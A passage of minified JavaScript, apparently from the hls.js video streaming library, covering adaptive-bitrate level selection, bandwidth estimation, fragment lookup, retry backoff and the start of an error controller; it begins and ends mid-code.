c?c.reduce((u,d)=>{if(d.groupId===o){const h=parseFloat(d.channels||"");n.forEach(m=>{const f={contentType:ir(m,"audio"),bitrate:t?eT(m,r):r};h&&(f.channels=""+h),u.push(f)})}return u},a):a},[]):[]}function eT(s,e){if(e<=1)return 1;let t=128e3;return s==="ec-3"?t=768e3:s==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Up(s){return Math.ceil(Math.max(s.bitrate*.9,s.averageBitrate)/1e3)*1e3||1}function tT(s){let e="";const{audio:t,video:i}=s;if(i){const n=Tc(i.contentType);e+=`${n}_r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${Math.ceil(i.bitrate/1e5)}`}if(t){const n=Tc(t.contentType);e+=`${i?"_":""}${n}_c${t.channels}`}return e}const Ac=["NONE","TYPE-0","TYPE-1",null];function sT(s){return Ac.indexOf(s)>-1}const Va=["SDR","PQ","HLG"];function iT(s){return!!s&&Va.indexOf(s)>-1}var la={No:"",Yes:"YES",v2:"v2"};function Gh(s){const{canSkipUntil:e,canSkipDateRanges:t,age:i}=s,n=i<e/2;return e&&n?t?la.v2:la.Yes:la.No}class Vh{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class nr{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(i=>!!i).map(i=>i.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const i=(t=e.supplemental)==null?void 0:t.videoCodec;i&&i!==e.videoCodec&&(this.codecSet+=`,${i.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return Kh(this._audioGroups,e)}hasSubtitleGroup(e){return Kh(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let i=this._audioGroups;i||(i=this._audioGroups=[]),i.indexOf(t)===-1&&i.push(t)}else if(e==="text"){let i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),i.indexOf(t)===-1&&i.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function Kh(s,e){return!e||!s?!1:s.indexOf(e)!==-1}function nT(){if(typeof matchMedia=="function"){const s=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(s.media!==e.media)return s.matches===!0}return!1}function rT(s,e){let t=!1,i=[];if(s&&(t=s!=="SDR",i=[s]),e){i=e.allowedVideoRanges||Va.slice(0);const n=i.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:n&&nT(),t||(i=["SDR"])}return{preferHDR:t,allowedVideoRanges:i}}const aT=s=>{const e=new WeakSet;return(t,i)=>{if(s&&(i=s(t,i)),typeof i=="object"&&i!==null){if(e.has(i))return;e.add(i)}return i}},fe=(s,e)=>JSON.stringify(s,aT(e));function oT(s,e,t,i,n){const r=Object.keys(s),a=i==null?void 0:i.channels,o=i==null?void 0:i.audioCodec,l=n==null?void 0:n.videoCodec,c=a&&parseInt(a)===2;let u=!1,d=!1,h=1/0,m=1/0,f=1/0,p=1/0,x=0,y=[];const{preferHDR:v,allowedVideoRanges:S}=rT(e,n);for(let R=r.length;R--;){const _=s[r[R]];u||(u=_.channels[2]>0),h=Math.min(h,_.minHeight),m=Math.min(m,_.minFramerate),f=Math.min(f,_.minBitrate),S.filter(D=>_.videoRanges[D]>0).length>0&&(d=!0)}h=G(h)?h:0,m=G(m)?m:0;const T=Math.max(1080,h),A=Math.max(30,m);f=G(f)?f:t,t=Math.max(f,t),d||(e=void 0);const k=r.length>1;return{codecSet:r.reduce((R,_)=>{const I=s[_];if(_===R)return R;if(y=d?S.filter(D=>I.videoRanges[D]>0):[],k){if(I.minBitrate>t)return Gt(_,`min bitrate of ${I.minBitrate} > current estimate of ${t}`),R;if(!I.hasDefaultAudio)return Gt(_,"no renditions with default or auto-select sound found"),R;if(o&&_.indexOf(o.substring(0,4))%5!==0)return Gt(_,`audio codec preference "${o}" not found`),R;if(a&&!c){if(!I.channels[a])return Gt(_,`no renditions with ${a} channel sound found (channels options: ${Object.keys(I.channels)})`),R}else if((!o||c)&&u&&I.channels[2]===0)return Gt(_,"no renditions with stereo sound found"),R;if(I.minHeight>T)return Gt(_,`min resolution of ${I.minHeight} > maximum of ${T}`),R;if(I.minFramerate>A)return Gt(_,`min framerate of ${I.minFramerate} > maximum of ${A}`),R;if(!y.some(D=>I.videoRanges[D]>0))return Gt(_,`no variants with VIDEO-RANGE of ${fe(y)} found`),R;if(l&&_.indexOf(l.substring(0,4))%5!==0)return Gt(_,`video codec preference "${l}" not found`),R;if(I.maxScore<x)return Gt(_,`max score of ${I.maxScore} < selected max of ${x}`),R}return R&&(ja(_)>=ja(R)||I.fragmentError>s[R].fragmentError)?R:(p=I.minIndex,x=I.maxScore,_)},void 0),videoRanges:y,preferHDR:v,minFramerate:m,minBitrate:f,minIndex:p}}function Gt(s,e){ce.log(`[abr] start candidates with "${s}" ignored because ${e}`)}function Bp(s){return s.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);const n=t.channels||"2";return i.channels[n]=(i.channels[n]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function lT(s,e,t,i){return s.slice(t,i+1).reduce((n,r,a)=>{if(!r.codecSet)return n;const o=r.audioGroups;let l=n[r.codecSet];l||(n[r.codecSet]=l={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:a,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),l.minBitrate=Math.min(l.minBitrate,r.bitrate);const c=Math.min(r.height,r.width);return l.minHeight=Math.min(l.minHeight,c),l.minFramerate=Math.min(l.minFramerate,r.frameRate),l.minIndex=Math.min(l.minIndex,a),l.maxScore=Math.max(l.maxScore,r.score),l.fragmentError+=r.fragmentError,l.videoRanges[r.videoRange]=(l.videoRanges[r.videoRange]||0)+1,o&&o.forEach(u=>{if(!u)return;const d=e.groups[u];d&&(l.hasDefaultAudio=l.hasDefaultAudio||e.hasDefaultAudio?d.hasDefault:d.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(d.channels).forEach(h=>{l.channels[h]=(l.channels[h]||0)+d.channels[h]}))}),n},{})}function Hh(s){if(!s)return s;const{lang:e,assocLang:t,characteristics:i,channels:n,audioCodec:r}=s;return{lang:e,assocLang:t,characteristics:i,channels:n,audioCodec:r}}function Yt(s,e,t){if("attrs"in s){const i=e.indexOf(s);if(i!==-1)return i}for(let i=0;i<e.length;i++){const n=e[i];if(ni(s,n,t))return i}return-1}function ni(s,e,t){const{groupId:i,name:n,lang:r,assocLang:a,default:o}=s,l=s.forced;return(i===void 0||e.groupId===i)&&(n===void 0||e.name===n)&&(r===void 0||cT(r,e.lang))&&(r===void 0||e.assocLang===a)&&(o===void 0||e.default===o)&&(l===void 0||e.forced===l)&&(!("characteristics"in s)||uT(s.characteristics||"",e.characteristics))&&(t===void 0||t(s,e))}function cT(s,e="--"){return s.length===e.length?s===e:s.startsWith(e)||e.startsWith(s)}function uT(s,e=""){const t=s.split(","),i=e.split(",");return t.length===i.length&&!t.some(n=>i.indexOf(n)===-1)}function Zs(s,e){const{audioCodec:t,channels:i}=s;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(i===void 0||i===(e.channels||"2"))}function dT(s,e,t,i,n){const r=e[i],o=e.reduce((h,m,f)=>{const p=m.uri;return(h[p]||(h[p]=[])).push(f),h},{})[r.uri];o.length>1&&(i=Math.max.apply(Math,o));const l=r.videoRange,c=r.frameRate,u=r.codecSet.substring(0,4),d=Wh(e,i,h=>{if(h.videoRange!==l||h.frameRate!==c||h.codecSet.substring(0,4)!==u)return!1;const m=h.audioGroups,f=t.filter(p=>!m||m.indexOf(p.groupId)!==-1);return Yt(s,f,n)>-1});return d>-1?d:Wh(e,i,h=>{const m=h.audioGroups,f=t.filter(p=>!m||m.indexOf(p.groupId)!==-1);return Yt(s,f,n)>-1})}function Wh(s,e,t){for(let i=e;i>-1;i--)if(t(s[i]))return i;for(let i=e+1;i<s.length;i++)if(t(s[i]))return i;return-1}function Ka(s,e){var t;return!!s&&s!==((t=e.loadLevelObj)==null?void 0:t.uri)}class hT extends _t{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var i;const{fragCurrent:n,partCurrent:r,hls:a}=this,{autoLevelEnabled:o,media:l}=a;if(!n||!l)return;const c=performance.now(),u=r?r.stats:n.stats,d=r?r.duration:n.duration,h=c-u.loading.start,m=a.minAutoLevel,f=n.level,p=this._nextAutoLevel;if(u.aborted||u.loaded&&u.loaded===u.total||f<=m){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const x=p>-1&&p!==f,y=!!t||x;if(!y&&(l.paused||!l.playbackRate||!l.readyState))return;const v=a.mainForwardBufferInfo;if(!y&&v===null)return;const S=this.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(h<=Math.max(S,1e3*(d/(T*2))))return;const A=v?v.len/T:0,k=u.loading.first?u.loading.first-u.loading.start:-1,L=u.loaded&&k>-1,R=this.getBwEstimate(),_=a.levels,I=_[f],D=Math.max(u.loaded,Math.round(d*(n.bitrate||I.averageBitrate)/8));let $=L?h-k:h;$<1&&L&&($=Math.min(h,u.loaded*8/R));const V=L?u.loaded*1e3/$:0,Y=S/1e3,K=V?(D-u.loaded)/V:D*8/R+Y;if(K<=A)return;const U=V?V*8:R,H=((i=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:i.live)===!0,C=this.hls.config.abrBandWidthUpFactor;let N=Number.POSITIVE_INFINITY,B;for(B=f-1;B>m;B--){const se=_[B].maxBitrate,J=!_[B].details||H;if(N=this.getTimeToLoadFrag(Y,U,d*se,J),N<Math.min(A,d+Y))break}if(N>=K||N>d*10)return;L?this.bwEstimator.sample(h-Math.min(S,k),u.loaded):this.bwEstimator.sampleTTFB(h);const O=_[B].maxBitrate;this.getBwEstimate()*C>O&&this.resetEstimator(O);const M=this.findBestLevel(O,m,B,0,A,1,1);M>-1&&(B=M),this.warn(`Fragment ${n.sn}${r?" part "+r.index:""} of level ${f} is loading too slowly;
      Fragment duration: ${n.duration.toFixed(3)}
      Time to underbuffer: ${A.toFixed(3)} s
      Estimated load time for current fragment: ${K.toFixed(3)} s
      Estimated load time for down switch fragment: ${N.toFixed(3)} s
      TTFB estimate: ${k|0} ms
      Current BW estimate: ${G(R)?R|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${B} @ ${O|0} bps`),a.nextLoadLevel=a.nextAutoLevel=B,this.clearTimer();const X=()=>{if(this.clearTimer(),this.fragCurrent===n&&this.hls.loadLevel===B&&B>0){const se=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${B>0?"and switching down":""}
      Fragment duration: ${n.duration.toFixed(3)} s
      Time to underbuffer: ${se.toFixed(3)} s`),n.abortRequests(),this.fragCurrent=this.partCurrent=null,B>m){let J=this.findBestLevel(this.hls.levels[m].bitrate,m,B,0,se,1,1);J===-1&&(J=m),this.hls.nextLoadLevel=this.hls.nextAutoLevel=J,this.resetEstimator(this.hls.levels[J].bitrate)}}};x||K>N*2?X():this.timer=self.setInterval(X,N*1e3),a.trigger(E.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,part:r,stats:u})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new yS(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.FRAG_LOADING,this.onFragLoading,this),e.on(E.FRAG_LOADED,this.onFragLoaded,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this),e.on(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.FRAG_LOADING,this.onFragLoading,this),e.off(E.FRAG_LOADED,this.onFragLoaded,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this),e.off(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(E.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var n;this.fragCurrent=i,this.partCurrent=(n=t.part)!=null?n:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case b.BUFFER_ADD_CODEC_ERROR:case b.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case b.FRAG_LOAD_TIMEOUT:{const i=t.frag,{fragCurrent:n,partCurrent:r}=this;if(i&&n&&i.sn===n.sn&&i.level===n.level){const a=performance.now(),o=r?r.stats:i.stats,l=a-o.loading.start,c=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&c>-1){const d=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(l-Math.min(d,c),o.loaded)}else this.bwEstimator.sampleTTFB(l)}break}}}getTimeToLoadFrag(e,t,i,n){const r=e+i/t,a=n?e+this.lastLevelLoadSec:0;return r+a}onLevelLoaded(e,t){const i=this.hls.config,{loading:n}=t.stats,r=n.end-n.first;G(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:i}){const n=i?i.stats:t.stats;if(t.type===W.MAIN&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const r=i?i.duration:t.duration,a=this.hls.levels[t.level],o=(a.loaded?a.loaded.bytes:0)+n.loaded,l=(a.loaded?a.loaded.duration:0)+r;a.loaded={bytes:o,duration:l},a.realBitrate=Math.round(8*o/l)}if(t.bitrateTest){const r={stats:n,frag:t,part:i,id:t.type};this.onFragBuffered(E.FRAG_BUFFERED,r),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:i,part:n}=t,r=n!=null&&n.stats.loaded?n.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;const a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==W.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,n,1,1);if(r>-1)return r;const a=this.hls.firstLevel,o=Math.min(Math.max(a,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,i=this.bwEstimator.canEstimate(),n=this.lastLoadedFragLevel>-1;if(e!==-1&&(!i||!n||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const r=i&&n?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const a=this.hls.levels;if(a.length>Math.max(e,r)&&a[e].loadError<=a[r].loadError)return e}return this._nextAutoLevel=r,this.nextAutoLevelKey=this.getAutoLevelKey(),r}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:i}=this;if(i.levels.length<=1)return i.loadLevel;const{maxAutoLevel:n,config:r,minAutoLevel:a}=i,o=t?t.duration:e?e.duration:0,l=this.getBwEstimate(),c=this.getStarvationDelay();let u=r.abrBandWidthFactor,d=r.abrBandWidthUpFactor;if(c){const x=this.findBestLevel(l,a,n,c,0,u,d);if(x>=0)return this.rebufferNotice=-1,x}let h=o?Math.min(o,r.maxStarvationDelay):r.maxStarvationDelay;if(!c){const x=this.bitrateTestDelay;x&&(h=(o?Math.min(o,r.maxLoadingDelay):r.maxLoadingDelay)-x,this.info(`bitrate test took ${Math.round(1e3*x)}ms, set first fragment max fetchDuration to ${Math.round(1e3*h)} ms`),u=d=1)}const m=this.findBestLevel(l,a,n,c,h,u,d);if(this.rebufferNotice!==m&&(this.rebufferNotice=m,this.info(`${c?"rebuffering expected":"buffer is empty"}, optimal quality level ${m}`)),m>-1)return m;const f=i.levels[a],p=i.loadLevelObj;return p&&(f==null?void 0:f.bitrate)<p.bitrate?a:i.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const i=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,n=e.mainForwardBufferInfo;return(n?n.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,n,r,a,o){var l;const c=n+r,u=this.lastLoadedFragLevel,d=u===-1?this.hls.firstLevel:u,{fragCurrent:h,partCurrent:m}=this,{levels:f,allAudioTracks:p,loadLevel:x,config:y}=this.hls;if(f.length===1)return 0;const v=f[d],S=!!((l=this.hls.latestLevelDetails)!=null&&l.live),T=x===-1||u===-1;let A,k="SDR",L=(v==null?void 0:v.frameRate)||0;const{audioPreference:R,videoPreference:_}=y,I=this.audioTracksByGroup||(this.audioTracksByGroup=Bp(p));let D=-1;if(T){if(this.firstSelection!==-1)return this.firstSelection;const U=this.codecTiers||(this.codecTiers=lT(f,I,t,i)),H=oT(U,k,e,R,_),{codecSet:C,videoRanges:N,minFramerate:B,minBitrate:O,minIndex:M,preferHDR:X}=H;D=M,A=C,k=X?N[N.length-1]:N[0],L=B,e=Math.max(e,O),this.log(`picked start tier ${fe(H)}`)}else A=v==null?void 0:v.codecSet,k=v==null?void 0:v.videoRange;const $=m?m.duration:h?h.duration:0,V=this.bwEstimator.getEstimateTTFB()/1e3,Y=[];for(let U=i;U>=t;U--){var K;const H=f[U],C=U>d;if(!H)continue;if(y.useMediaCapabilities&&!H.supportedResult&&!H.supportedPromise){const J=navigator.mediaCapabilities;typeof(J==null?void 0:J.decodingInfo)=="function"&&XS(H,I,k,L,e,R)?(H.supportedPromise=Fp(H,I,J,this.supportedCache),H.supportedPromise.then(ee=>{if(!this.hls)return;H.supportedResult=ee;const Re=this.hls.levels,Ue=Re.indexOf(H);ee.error?this.warn(`MediaCapabilities decodingInfo error: "${ee.error}" for level ${Ue} ${fe(ee)}`):ee.supported?ee.decodingInfoResults.some(xt=>xt.smooth===!1||xt.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${Ue} not smooth or powerEfficient: ${fe(ee)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${Ue} ${fe(ee)}`),Ue>-1&&Re.length>1&&(this.log(`Removing unsupported level ${Ue}`),this.hls.removeLevel(Ue),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(ee=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${ee}`)})):H.supportedResult=Op}if((A&&H.codecSet!==A||k&&H.videoRange!==k||C&&L>H.frameRate||!C&&L>0&&L<H.frameRate||(K=H.supportedResult)!=null&&(K=K.decodingInfoResults)!=null&&K.some(J=>J.smooth===!1))&&(!T||U!==D)){Y.push(U);continue}const N=H.details,B=(m?N==null?void 0:N.partTarget:N==null?void 0:N.averagetargetduration)||$;let O;C?O=o*e:O=a*e;const M=$&&n>=$*2&&r===0?H.averageBitrate:H.maxBitrate,X=this.getTimeToLoadFrag(V,O,M*B,N===void 0);if(O>=M&&(U===u||H.loadError===0&&H.fragmentError===0)&&(X<=V||!G(X)||S&&!this.bitrateTestDelay||X<c)){const J=this.forcedAutoLevel;return U!==x&&(J===-1||J!==x)&&(Y.length&&this.trace(`Skipped level(s) ${Y.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${f[Y[0]].codecs}" ${f[Y[0]].videoRange}; not compatible with "${A}" ${k}`),this.info(`switch candidate:${d}->${U} adjustedbw(${Math.round(O)})-bitrate=${Math.round(O-M)} ttfb:${V.toFixed(1)} avgDuration:${B.toFixed(1)} maxFetchDuration:${c.toFixed(1)} fetchDuration:${X.toFixed(1)} firstSelection:${T} codecSet:${H.codecSet} videoRange:${H.videoRange} hls.loadLevel:${x}`)),T&&(this.firstSelection=U),U}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:i}=this.hls;return Math.min(Math.max(e,i),t)}}const $p={search:function(s,e){let t=0,i=s.length-1,n=null,r=null;for(;t<=i;){n=(t+i)/2|0,r=s[n];const a=e(r);if(a>0)t=n+1;else if(a<0)i=n-1;else return r}return null}};function fT(s,e,t){if(e===null||!Array.isArray(s)||!s.length||!G(e))return null;const i=s[0].programDateTime;if(e<(i||0))return null;const n=s[s.length-1].endProgramDateTime;if(e>=(n||0))return null;for(let r=0;r<s.length;++r){const a=s[r];if(gT(e,t,a))return a}return null}function ui(s,e,t=0,i=0,n=.005){let r=null;if(s){r=e[1+s.sn-e[0].sn]||null;const o=s.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),r&&s.level!==r.level&&r.end<=s.end&&(r=e[2+s.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(r=e[0]);if(r&&((!s||s.level===r.level)&&zh(t,i,r)===0||mT(r,s,Math.min(n,i))))return r;const a=$p.search(e,zh.bind(null,t,i));return a&&(a!==s||!r)?a:r}function mT(s,e,t){if(e&&e.start===0&&e.level<s.level&&(e.endPTS||0)>0){const i=e.tagList.reduce((n,r)=>(r[0]==="INF"&&(n+=parseFloat(r[1])),n),t);return s.start<=i}return!1}function zh(s=0,e=0,t){if(t.start<=s&&t.start+t.duration>s)return 0;const i=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-i<=s?1:t.start-i>s&&t.start?-1:0}function gT(s,e,t){const i=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-i>s}function jp(s,e,t){if(s&&s.startCC<=e&&s.endCC>=e){let i=s.fragments;const{fragmentHint:n}=s;n&&(i=i.concat(n));let r;return $p.search(i,a=>a.cc<e?1:a.cc>e?-1:(r=a,a.end<=t?1:a.start>t?-1:0)),r||null}return null}function Ha(s){switch(s.details){case b.FRAG_LOAD_TIMEOUT:case b.KEY_LOAD_TIMEOUT:case b.LEVEL_LOAD_TIMEOUT:case b.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function Gp(s){return s.details.startsWith("key")}function Vp(s){return Gp(s)&&!!s.frag&&!s.frag.decryptdata}function Yh(s,e){const t=Ha(e);return s.default[`${t?"timeout":"error"}Retry`]}function Gu(s,e){const t=s.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*s.retryDelayMs,s.maxRetryDelayMs)}function qh(s){return le(le({},s),{errorRetry:null,timeoutRetry:null})}function Wa(s,e,t,i){if(!s)return!1;const n=i==null?void 0:i.code,r=e<s.maxNumRetry&&(pT(n)||!!t);return s.shouldRetry?s.shouldRetry(s,e,t,i,r):r}function pT(s){return Lc(s)||!!s&&(s<400||s>499)}function Lc(s){return s===0&&navigator.onLine===!1}var $e={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},ct={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class yT extends _t{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(E.ERROR,this.onError,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(E.ERROR,this.onError,this),e.off(E.ERROR,this.onErrorOut,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===W.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,i=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||i===-1?t.loadLevel:i}variantHasKey(e,t){if(e){var i;if((i=e.details)!=null&&i.hasKey(t))return!0;const n=e.audioGroups;if(n)return this.hls.allAudioTracks.filter(a=>n.indexOf(a.groupId)>=0).some(a=>{var o;return(o=a.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var i;if(t.fatal)return;const n=this.hls,r=t.context;switch(t.details){case b.FRAG_LOAD_ERROR:case b.FRAG_LOAD_TIMEOUT:case b.KEY_LOAD_ERROR:case b.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case b.FRAG_PARSING_ERROR:if((i=t.frag)!=null&&i.gap){t.errorAction=Gi();return}case b.FRAG_GAP:case 